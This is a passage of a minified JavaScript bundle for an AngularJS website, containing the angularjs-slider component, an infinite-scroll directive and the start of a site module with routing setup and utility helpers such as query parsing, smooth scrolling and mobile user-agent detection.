t.selected&&i.options.getSelectionBarColor&&(t.style["background-color"]=i.getSelectionBarColor()),!t.selected&&i.options.getTickColor&&(t.style["background-color"]=i.getTickColor(e)),i.options.ticksTooltip&&(t.tooltip=i.options.ticksTooltip(e),t.tooltipPlacement=i.options.vertical?"right":"top"),i.options.showTicksValues&&(t.value=i.getDisplayValue(e,"tick-value"),i.options.ticksValuesTooltip&&(t.valueTooltip=i.options.ticksValuesTooltip(e),t.valueTooltipPlacement=i.options.vertical?"right":"top")),!i.getLegend||(e=i.getLegend(e,i.options.id))&&(t.legend=e),t}))},getTicksArray:function(){var e=this.step,t=[];this.intermediateTicks&&(e=this.options.showTicks);for(var n=this.minValue;n<=this.maxValue;n+=e)t.push(n);return t},isTickSelected:function(e){if(!this.range)if(null!==this.options.showSelectionBarFromValue){var t=this.options.showSelectionBarFromValue;if(this.lowValue>t&&t<=e&&e<=this.lowValue)return!0;if(this.lowValue<t&&e<=t&&e>=this.lowValue)return!0}else if(this.options.showSelectionBarEnd){if(e>=this.lowValue)return!0}else if(this.options.showSelectionBar&&e<=this.lowValue)return!0;return!!(this.range&&e>=this.lowValue&&e<=this.highValue)},updateFloorLab:function(){this.translateFn(this.minValue,this.flrLab,"floor"),this.getDimension(this.flrLab);var e=this.options.rightToLeft?this.barDimension-this.flrLab.rzsd:0;this.setPosition(this.flrLab,e)},updateCeilLab:function(){this.translateFn(this.maxValue,this.ceilLab,"ceil"),this.getDimension(this.ceilLab);var e=this.options.rightToLeft?0:this.barDimension-this.ceilLab.rzsd;this.setPosition(this.ceilLab,e)},updateHandles:function(e,t){"lowValue"===e?this.updateLowHandle(t):this.updateHighHandle(t),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCmbLabel()},getHandleLabelPos:function(e,t){var n=this[e].rzsd,t=t-n/2+this.handleHalfDim,n=this.barDimension-n;return this.options.boundPointerLabels?this.options.rightToLeft&&"minLab"===e||!this.options.rightToLeft&&"maxLab"===e?Math.min(t,n):Math.min(Math.max(t,0),n):t},updateLowHandle:function(e){this.setPosition(this.minH,e),this.translateFn(this.lowValue,this.minLab,"model"),this.setPosition(this.minLab,this.getHandleLabelPos("minLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("min"),this.scope.minPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},updateHighHandle:function(e){this.setPosition(this.maxH,e),this.translateFn(this.highValue,this.maxLab,"high"),this.setPosition(this.maxLab,this.getHandleLabelPos("maxLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("max"),this.scope.maxPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},shFloorCeil:function(){var e,t,n,i,r,o,a;this.options.hidePointerLabels||(t=e=!1,a=this.isLabelBelowFloorLab(this.minLab),n=this.isLabelAboveCeilLab(this.minLab),o=this.isLabelAboveCeilLab(this.maxLab),i=this.isLabelBelowFloorLab(this.cmbLab),r=this.isLabelAboveCeilLab(this.cmbLab),a?(e=!0,this.hideEl(this.flrLab)):(e=!1,this.showEl(this.flrLab)),n?(t=!0,this.hideEl(this.ceilLab)):(t=!1,this.showEl(this.ceilLab)),this.range&&(o=this.cmbLabelShown?r:o,a=this.cmbLabelShown?i:a,o?this.hideEl(this.ceilLab):t||this.showEl(this.ceilLab),a?this.hideEl(this.flrLab):e||this.showEl(this.flrLab)))},isLabelBelowFloorLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.flrLab.rzsp,e=this.flrLab.rzsd;return t?r-2<=n+i:n<=r+e+2},isLabelAboveCeilLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.ceilLab.rzsp,e=this.ceilLab.rzsd;return t?n<=r+e+2:r-2<=n+i},updateSelectionBar:function(){var e,t,n=0,i=0,r=this.options.rightToLeft?!this.options.showSelectionBarEnd:this.options.showSelectionBarEnd,o=this.options.rightToLeft?this.maxH.rzsp+this.handleHalfDim:this.minH.rzsp+this.handleHalfDim;n=this.range?(i=Math.abs(this.maxH.rzsp-this.minH.rzsp),o):null!==this.options.showSelectionBarFromValue?(o=this.options.showSelectionBarFromValue,e=this.valueToPosition(o),(this.options.rightToLeft?this.lowValue<=o:this.lowValue>o)?(i=this.minH.rzsp-e,e+this.handleHalfDim):(i=e-this.minH.rzsp,this.minH.rzsp+this.handleHalfDim)):r?(i=Math.abs(this.maxPos-this.minH.rzsp)+this.handleHalfDim,this.minH.rzsp+this.handleHalfDim):(i=Math.abs(this.maxH.rzsp-this.minH.rzsp)+this.handleHalfDim,0),this.setDimension(this.selBar,i),this.setPosition(this.selBar,n),this.options.getSelectionBarColor?(t=this.getSelectionBarColor(),this.scope.barStyle={backgroundColor:t}):this.options.selectionBarGradient&&(t=0<(e=null!==this.options.showSelectionBarFromValue?this.valueToPosition(this.options.showSelectionBarFromValue):0)-n^r,r=this.options.vertical?t?"bottom":"top":t?"left":"right",this.scope.barStyle={backgroundImage:"linear-gradient(to "+r+", "+this.options.selectionBarGradient.from+" 0%,"+this.options.selectionBarGradient.to+" 100%)"},this.options.vertical?(this.scope.barStyle.backgroundPosition="center "+(e+i+n+(t?-this.handleHalfDim:0))+"px",this.scope.barStyle.backgroundSize="100% "+(this.barDimension-this.handleHalfDim)+"px"):(this.scope.barStyle.backgroundPosition=e-n+(t?this.handleHalfDim:0)+"px center",this.scope.barStyle.backgroundSize=this.barDimension-this.handleHalfDim+"px 100%"))},getSelectionBarColor:function(){return this.range?this.options.getSelectionBarColor(this.scope.rzSliderModel,this.scope.rzSliderHigh):this.options.getSelectionBarColor(this.scope.rzSliderModel)},getPointerColor:function(e){return"max"===e?this.options.getPointerColor(this.scope.rzSliderHigh,e):this.options.getPointerColor(this.scope.rzSliderModel,e)},getTickColor:function(e){return this.options.getTickColor(e)},updateCmbLabel:function(){var e,t,n;(this.options.rightToLeft?this.minLab.rzsp-this.minLab.rzsd-10<=this.maxLab.rzsp:this.minLab.rzsp+this.minLab.rzsd+10>=this.maxLab.rzsp)?(e=this.getDisplayValue(this.lowValue,"model"),t=this.getDisplayValue(this.highValue,"high"),n="",n=this.options.mergeRangeLabelsIfSame&&e===t?e:this.options.rightToLeft?t+" - "+e:e+" - "+t,this.translateFn(n,this.cmbLab,"cmb",!1),n=this.options.boundPointerLabels?Math.min(Math.max(this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,0),this.barDimension-this.cmbLab.rzsd):this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,this.setPosition(this.cmbLab,n),this.cmbLabelShown=!0,this.hideEl(this.minLab),this.hideEl(this.maxLab),this.showEl(this.cmbLab)):(this.cmbLabelShown=!1,this.showEl(this.maxLab),this.showEl(this.minLab),this.hideEl(this.cmbLab)),this.options.autoHideLimitLabels&&this.shFloorCeil()},getDisplayValue:function(e,t){return this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.customTrFn(e,this.options.id,t)},roundStep:function(e,t){t=t||this.step,e=parseFloat((e-this.minValue)/t).toPrecision(12),e=Math.round(+e)*t;return+(this.minValue+e).toFixed(this.precision)},hideEl:function(e){return e.css({visibility:"hidden"})},showEl:function(e){return e.rzAlwaysHide?e:e.css({visibility:"visible"})},setPosition:function(e,t){e.rzsp=t;var n={};return n[this.positionProperty]=Math.round(t)+"px",e.css(n),t},getDimension:function(e){var t=e[0].getBoundingClientRect();return this.options.vertical?e.rzsd=(t.bottom-t.top)*this.options.scale:e.rzsd=(t.right-t.left)*this.options.scale,e.rzsd},setDimension:function(e,t){e.rzsd=t;var n={};return n[this.dimensionProperty]=Math.round(t)+"px",e.css(n),t},sanitizeValue:function(e){return Math.min(Math.max(e,this.minValue),this.maxValue)},valueToPosition:function(e){var t=this.linearValueToPosition;this.options.customValueToPosition?t=this.options.customValueToPosition:this.options.logScale&&(t=this.logValueToPosition);e=t(e=this.sanitizeValue(e),this.minValue,this.maxValue)||0;return(e=this.options.rightToLeft?1-e:e)*this.maxPos},linearValueToPosition:function(e,t,n){return(e-t)/(n-t)},logValueToPosition:function(e,t,n){return((e=Math.log(e))-(t=Math.log(t)))/((n=Math.log(n))-t)},positionToValue:function(e){var t=e/this.maxPos;this.options.rightToLeft&&(t=1-t);e=this.linearPositionToValue;return this.options.customPositionToValue?e=this.options.customPositionToValue:this.options.logScale&&(e=this.logPositionToValue),e(t,this.minValue,this.maxValue)||0},linearPositionToValue:function(e,t,n){return e*(n-t)+t},logPositionToValue:function(e,t,n){return t=Math.log(t),n=Math.log(n),Math.exp(e*(n-t)+t)},getEventXY:function(e){var t=this.options.vertical?"clientY":"clientX";return(void 0!==e[t]?e:(void 0===e.originalEvent?e:e.originalEvent).touches[0])[t]},getEventPosition:function(e){var t=this.sliderElem.rzsp;return(this.options.vertical?-this.getEventXY(e)+t:this.getEventXY(e)-t)*this.options.scale-this.handleHalfDim},getEventNames:function(e){var t={moveEvent:"",endEvent:""};return e.touches||void 0!==e.originalEvent&&e.originalEvent.touches?(t.moveEvent="touchmove",t.endEvent="touchend"):(t.moveEvent="mousemove",t.endEvent="mouseup"),t},getNearestHandle:function(e){if(!this.range)return this.minH;var t=this.getEventPosition(e),n=Math.abs(t-this.minH.rzsp),e=Math.abs(t-this.maxH.rzsp);return n<e?this.minH:e<n?this.maxH:this.options.rightToLeft?t>this.minH.rzsp?this.minH:this.maxH:t<this.minH.rzsp?this.minH:this.maxH},focusElement:function(e){e[0].focus()},bindEvents:function(){var e,t,n=this.options.draggableRange?(e="rzSliderDrag",t=this.onDragStart,this.onDragMove):(e="lowValue",t=this.onStart,this.onMove);this.options.onlyBindHandles||(this.selBar.on("mousedown",s.bind(this,t,null,e)),this.selBar.on("mousedown",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("mousedown",s.bind(this,t,null,e)),this.maxH.on("mousedown",s.bind(this,t,null,e))):(this.minH.on("mousedown",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("mousedown",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("mousedown",s.bind(this,this.onStart,null,null)),this.fullBar.on("mousedown",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("mousedown",s.bind(this,this.onStart,null,null)),this.ticks.on("mousedown",s.bind(this,this.onTickClick,this.ticks)))),this.options.onlyBindHandles||(this.selBar.on("touchstart",s.bind(this,t,null,e)),this.selBar.on("touchstart",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("touchstart",s.bind(this,t,null,e)),this.maxH.on("touchstart",s.bind(this,t,null,e))):(this.minH.on("touchstart",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("touchstart",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("touchstart",s.bind(this,this.onStart,null,null)),this.fullBar.on("touchstart",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("touchstart",s.bind(this,this.onStart,null,null)),this.ticks.on("touchstart",s.bind(this,this.onTickClick,this.ticks)))),this.options.keyboardSupport&&(this.minH.on("focus",s.bind(this,this.onPointerFocus,this.minH,"lowValue")),this.range&&this.maxH.on("focus",s.bind(this,this.onPointerFocus,this.maxH,"highValue")))},unbindEvents:function(){this.minH.off(),this.maxH.off(),this.fullBar.off(),this.selBar.off(),this.ticks.off()},onStart:function(e,t,n){var i=this.getEventNames(n);n.stopPropagation(),n.preventDefault(),this.calcViewDimensions(),e?this.tracking=t:(e=this.getNearestHandle(n),this.tracking=e===this.minH?"lowValue":"highValue"),e.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(e),n=s.bind(this,this.dragging.active?this.onDragMove:this.onMove,e),e=s.bind(this,this.onEnd,n),r.on(i.moveEvent,n),r.one(i.endEvent,e),this.callOnStart()},onMove:function(e,t,n){var i=this.getEventPosition(t),r=this.options.rightToLeft?this.minValue:this.maxValue,t=this.options.rightToLeft?this.maxValue:this.minValue,o=i<=0?t:i>=this.maxPos?r:(o=this.positionToValue(i),n&&s.isNumber(this.options.showTicks)?this.roundStep(o,this.options.showTicks):this.roundStep(o));this.positionTrackingHandle(o)},onEnd:function(e,t){t=this.getEventNames(t).moveEvent;this.options.keyboardSupport||(this.minH.removeClass("rz-active"),this.maxH.removeClass("rz-active"),this.tracking=""),this.dragging.active=!1,r.off(t,e),this.callOnEnd()},onTickClick:function(e,t){this.onMove(e,t,!0)},onPointerFocus:function(e,t){this.tracking=t,e.one("blur",s.bind(this,this.onPointerBlur,e)),e.on("keydown",s.bind(this,this.onKeyboardEvent)),e.on("keyup",s.bind(this,this.onKeyUp)),this.firstKeyDown=!0,e.addClass("rz-active"),this.currentFocusElement={pointer:e,ref:t}},onKeyUp:function(){this.firstKeyDown=!0,this.callOnEnd()},onPointerBlur:function(e){e.off("keydown"),e.off("keyup"),this.tracking="",e.removeClass("rz-active"),this.currentFocusElement=null},getKeyActions:function(e){var t=e+this.step,n=e-this.step,e={UP:t,DOWN:n,LEFT:n,RIGHT:t,PAGEUP:e+this.valueRange/10,PAGEDOWN:e-this.valueRange/10,HOME:this.minValue,END:this.maxValue};return this.options.rightToLeft&&(e.LEFT=t,e.RIGHT=n,this.options.vertical&&(e.UP=n,e.DOWN=t)),e},onKeyboardEvent:function(e){var r,t=this[this.tracking],n=e.keyCode||e.which,o=this.getKeyActions(t)[{38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"}[n]];null!=o&&""!==this.tracking&&(e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.callOnStart()),r=this,i(function(){var e,t,n,i=r.roundStep(r.sanitizeValue(o));r.options.draggableRangeOnly?(e=r.highValue-r.lowValue,"lowValue"===r.tracking?(n=(t=i)+e)>r.maxValue&&(t=(n=r.maxValue)-e):(t=(n=i)-e)<r.minValue&&(n=(t=r.minValue)+e),r.positionTrackingBar(t,n)):r.positionTrackingHandle(i)}))},onDragStart:function(e,t,n){var i=this.getEventPosition(n);this.dragging={active:!0,value:this.positionToValue(i),difference:this.highValue-this.lowValue,lowLimit:this.options.rightToLeft?this.minH.rzsp-i:i-this.minH.rzsp,highLimit:this.options.rightToLeft?i-this.maxH.rzsp:this.maxH.rzsp-i},this.onStart(e,t,n)},getValue:function(e,t,n,i){var r=this.options.rightToLeft,o=null,o="min"===e?n?i?r?this.minValue:this.maxValue-this.dragging.difference:r?this.maxValue-this.dragging.difference:this.minValue:r?this.positionToValue(t+this.dragging.lowLimit):this.positionToValue(t-this.dragging.lowLimit):n?i?r?this.minValue+this.dragging.difference:this.maxValue:r?this.maxValue:this.minValue+this.dragging.difference:r?this.positionToValue(t+this.dragging.lowLimit)+this.dragging.difference:this.positionToValue(t-this.dragging.lowLimit)+this.dragging.difference;return this.roundStep(o)},onDragMove:function(e,t){var n,i,r,o,a=this.getEventPosition(t),t=this.options.rightToLeft?(s=this.dragging.lowLimit,r=this.dragging.highLimit,o=this.maxH,this.minH):(s=this.dragging.highLimit,r=this.dragging.lowLimit,o=this.minH,this.maxH),s=a>=this.maxPos-s;if(a<=r){if(0===o.rzsp)return;n=this.getValue("min",a,!0,!1),i=this.getValue("max",a,!0,!1)}else if(s){if(t.rzsp===this.maxPos)return;i=this.getValue("max",a,!0,!0),n=this.getValue("min",a,!0,!0)}else n=this.getValue("min",a,!1),i=this.getValue("max",a,!1);this.positionTrackingBar(n,i)},positionTrackingBar:function(e,t){null!=this.options.minLimit&&e<this.options.minLimit&&(t=(e=this.options.minLimit)+this.dragging.difference),null!=this.options.maxLimit&&t>this.options.maxLimit&&(e=(t=this.options.maxLimit)-this.dragging.difference),this.lowValue=e,this.highValue=t,this.applyLowValue(),this.range&&this.applyHighValue(),this.applyModel(),this.updateHandles("lowValue",this.valueToPosition(e)),this.updateHandles("highValue",this.valueToPosition(t))},positionTrackingHandle:function(e){var t=!1;e=this.applyMinMaxLimit(e),this.range&&(this.options.pushRange?(e=this.applyPushRange(e),t=!0):(this.options.noSwitching&&("lowValue"===this.tracking&&e>this.highValue?e=this.applyMinMaxRange(this.highValue):"highValue"===this.tracking&&e<this.lowValue&&(e=this.applyMinMaxRange(this.lowValue))),e=this.applyMinMaxRange(e),"lowValue"===this.tracking&&e>this.highValue?(this.lowValue=this.highValue,this.applyLowValue(),this.updateHandles(this.tracking,this.maxH.rzsp),this.updateAriaAttributes(),this.tracking="highValue",this.minH.removeClass("rz-active"),this.maxH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.maxH),t=!0):"highValue"===this.tracking&&e<this.lowValue&&(this.highValue=this.lowValue,this.applyHighValue(),this.updateHandles(this.tracking,this.minH.rzsp),this.updateAriaAttributes(),this.tracking="lowValue",this.maxH.removeClass("rz-active"),this.minH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.minH),t=!0))),this[this.tracking]!==e&&(this[this.tracking]=e,"lowValue"===this.tracking?this.applyLowValue():this.applyHighValue(),this.updateHandles(this.tracking,this.valueToPosition(e)),this.updateAriaAttributes(),t=!0),t&&this.applyModel()},applyMinMaxLimit:function(e){return null!=this.options.minLimit&&e<this.options.minLimit?this.options.minLimit:null!=this.options.maxLimit&&e>this.options.maxLimit?this.options.maxLimit:e},applyMinMaxRange:function(e){var t="lowValue"===this.tracking?this.highValue:this.lowValue,t=Math.abs(e-t);return null!=this.options.minRange&&t<this.options.minRange?"lowValue"===this.tracking?this.highValue-this.options.minRange:this.lowValue+this.options.minRange:null!=this.options.maxRange&&t>this.options.maxRange?"lowValue"===this.tracking?this.highValue-this.options.maxRange:this.lowValue+this.options.maxRange:e},applyPushRange:function(e){var t="lowValue"===this.tracking?this.highValue-e:e-this.lowValue,n=null!==this.options.minRange?this.options.minRange:this.options.step,i=this.options.maxRange;return t<n?("lowValue"===this.tracking?(this.highValue=Math.min(e+n,this.maxValue),e=this.highValue-n,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=Math.max(e-n,this.minValue),e=this.lowValue+n,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()):null!==i&&i<t&&("lowValue"===this.tracking?(this.highValue=e+i,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=e-i,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()),e},applyModel:function(){this.internalChange=!0,this.scope.$apply(),this.callOnChange(),this.internalChange=!1},callOnStart:function(){var e,t;this.options.onStart&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onStart(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnChange:function(){var e,t;this.options.onChange&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onChange(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnEnd:function(){var e,t;this.options.onEnd&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onEnd(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)})),this.scope.$emit("slideEnded")}},a}]).directive("rzslider",["RzSlider",function(n){return{restrict:"AE",replace:!0,scope:{rzSliderModel:"=?",rzSliderHigh:"=?",rzSliderOptions:"&?",rzSliderTplUrl:"@"},templateUrl:function(e,t){return t.rzSliderTplUrl||"rzSliderTpl.html"},link:function(e,t){e.slider=new n(e,t)}}}]);return e.run(["$templateCache",function(e){e.put("rzSliderTpl.html",'<div class=rzslider><span class=rz-bar-wrapper><span class=rz-bar></span></span> <span class=rz-bar-wrapper><span class="rz-bar rz-selection" ng-style=barStyle></span></span> <span class="rz-pointer rz-pointer-min" ng-style=minPointerStyle></span> <span class="rz-pointer rz-pointer-max" ng-style=maxPointerStyle></span> <span class="rz-bubble rz-limit rz-floor"></span> <span class="rz-bubble rz-limit rz-ceil"></span> <span class=rz-bubble></span> <span class=rz-bubble></span> <span class=rz-bubble></span><ul ng-show=showTicks class=rz-ticks><li ng-repeat="t in ticks track by $index" class=rz-tick ng-class="{\'rz-selected\': t.selected}" ng-style=t.style ng-attr-uib-tooltip="{{ t.tooltip }}" ng-attr-tooltip-placement={{t.tooltipPlacement}} ng-attr-tooltip-append-to-body="{{ t.tooltip ? true : undefined}}"><span ng-if="t.value != null" class=rz-tick-value ng-attr-uib-tooltip="{{ t.valueTooltip }}" ng-attr-tooltip-placement={{t.valueTooltipPlacement}}>{{ t.value }}</span> <span ng-if="t.legend != null" class=rz-tick-legend>{{ t.legend }}</span></li></ul></div>')}]),e.name}),angular.module("infinite-scroll",[]).value("THROTTLE_MILLISECONDS",null).directive("infiniteScroll",["$rootScope","$window","$interval","THROTTLE_MILLISECONDS",function($,y,b,w){return{scope:{infiniteScroll:"&",infiniteScrollContainer:"=",infiniteScrollDistance:"=",infiniteScrollDisabled:"=",infiniteScrollUseDocumentBottom:"=",infiniteScrollListenForEvent:"@"},link:function(n,i,e){var t,r,o=angular.element(y),a=null,s=null,l=null,u=null,c=!0,d=!1,p=null,h=!1,f=function(e){return e=e[0]||e,isNaN(e.offsetHeight)?e.document.documentElement.clientHeight:e.offsetHeight},m=function(e){if(e[0].getBoundingClientRect&&!e.css("none"))return e[0].getBoundingClientRect().top+g(e)},g=function(e){return e=e[0]||e,isNaN(window.pageYOffset)?e.document.documentElement.scrollTop:e.ownerDocument.defaultView.pageYOffset},v=function(){var e,t=u===o?(e=f(u)+g(u[0].document.documentElement),m(i)+f(i)):(e=f(u),void(t=0)!==m(u)&&(t=m(u)),m(i)-t+f(i));return(t=d?f((i[0].ownerDocument||i[0].document).documentElement):t)-e<=f(u)*a+1?(l=!0,s?n.$$phase||$.$$phase?n.infiniteScroll():n.$apply(n.infiniteScroll):void 0):(h&&b.cancel(h),l=!1)};return null!=w&&(v=function(n,i){var r=null,o=0,a=function(){return o=(new Date).getTime(),b.cancel(r),r=null,n.call()};return function(){var e=(new Date).getTime(),t=i-(e-o);return t<=0?(b.cancel(r),r=null,o=e,n.call()):r?void 0:r=b(a,t,1)}}(v,w)),n.$on("$destroy",function(){if(u.unbind("scroll",v),null!=p&&(p(),p=null),h)return b.cancel(h)}),r=function(e){return a=parseFloat(e)||0},n.$watch("infiniteScrollDistance",r),r(n.infiniteScrollDistance),r=function(e){if((s=!e)&&l)return l=!1,v()},n.$watch("infiniteScrollDisabled",r),r(n.infiniteScrollDisabled),r=function(e){return d=e},n.$watch("infiniteScrollUseDocumentBottom",r),r(n.infiniteScrollUseDocumentBottom),(t=function(e){if(null!=u&&u.unbind("scroll",v),null!=(u=e))return u.bind("scroll",v)})(o),n.infiniteScrollListenForEvent&&(p=$.$on(n.infiniteScrollListenForEvent,v)),r=function(e){if(null!=e&&0!==e.length){if(e.nodeType&&1===e.nodeType?e=angular.element(e):"function"==typeof e.append?e=angular.element(e[e.length-1]):"string"==typeof e&&(e=angular.element(document.querySelector(e))),null!=e)return t(e);throw new Error("invalid infinite-scroll-container attribute.")}},n.$watch("infiniteScrollContainer",r),r(n.infiniteScrollContainer||[]),null!=e.infiniteScrollParent&&t(angular.element(i.parent())),null!=e.infiniteScrollImmediateCheck&&(c=n.$eval(e.infiniteScrollImmediateCheck)),h=b(function(){return c&&v(),b.cancel(h)})}}}]),"undefined"!=typeof module&&"undefined"!=typeof exports&&module.exports===exports&&(module.exports="infinite-scroll"),angular.module("rhs",["ngRoute","infinite-scroll","rzModule","ui.bootstrap","duScroll"]);var currentRoute=void 0;angular.module("rhs").filter("unsafe",function(e){return e.trustAsHtml}),angular.module("rhs").config(["$routeProvider","$locationProvider",function(e,t){t.html5Mode({enabled:!0,requireBase:!1}).hashPrefix("!")}]).run(["$rootScope","$location",function(e,t){e.$on("$routeChangeStart",function(e,t,n){currentRoute=n,console.log(t)}),e.$on("$routeChangeError",function(){alert("$routeChangeError")}),e.$on("routeChangeSuccess",function(){alert("routeChangeSuccess")})}]);var app=angular.module("rhs");angular.module("rhs").factory("utilitiesFactory",["$sce",function(t){var o={parseKeyValue:function(e){var r={};return angular.forEach((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),n=o.tryDecodeURIComponent(n),angular.isDefined(n)&&(i=!angular.isDefined(i)||o.tryDecodeURIComponent(i),hasOwnProperty.call(r,n)?angular.isArray(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r},tryDecodeURIComponent:function(e){try{return decodeURIComponent(e)}catch(e){}},getLocation:function(e){var t=document.createElement("a");return t.href=e,{protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:null!=t.pathname&&"/"!=t.pathname[0]?"/"+t.pathname:t.pathname,search:t.search,hash:t.hash}}};o.scrollTo=function(e){var t=self.pageYOffset||(document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop||0),n=function(e){var e=document.getElementById(e),t=e.offsetTop,n=e;for(;n.offsetParent&&n.offsetParent!=document.body;)n=n.offsetParent,t+=n.offsetTop;return t}(e),e=t<n?n-t:t-n;if(e<100)scrollTo(0,n);else{var i=Math.round(e/100);20<=i&&(i=20);var r=Math.round(e/25),o=t<n?t+r:t-r,a=0;if(t<n)for(var s=t;s<n;s+=r)setTimeout("window.scrollTo(0, "+o+")",a*i),n<(o+=r)&&(o=n),a++;else for(s=t;n<s;s-=r)setTimeout("window.scrollTo(0, "+o+")",a*i),(o-=r)<n&&(o=n),a++}},o.getResponsiveImage=function(e,t){return e||void 0!==e?e=(e=o.removeQueryString(e))+"?width="+t:""},o.removeQueryString=function(e){if(!e)return"";var t=e.indexOf("?");return e=e.substring(0,t)},o.removeKenticoQueryString=function(e){if(!e||e.indexOf("?ext=")<0)return e;var t=e.indexOf("?ext=");return e=e.substring(0,t)},o.redirectPage=function(e){return window.location=e},o.capitalizeFirstLetter=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o.UPFirstLetterLCTheRest=function(e){if(null!=e){for(var t=e.split(" "),n="",i=t.length,r=0;r<i;r++)t[r]=t[r].toLowerCase(),n+=r===i-1?t[r].substring(0,1).toUpperCase()+t[r].substring(1):t[r].substring(0,1).toUpperCase()+t[r].substring(1)+" ";return n}},o.truncateText=function(e,t){if(null==e)return"";if((e=(e=""+e).trim()).length<=t)return e;t=(e=e.substring(0,t)).lastIndexOf(" ");return(e=-1<t?e.substr(0,t):e)+" ..."},o.mobileAndTabletcheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| 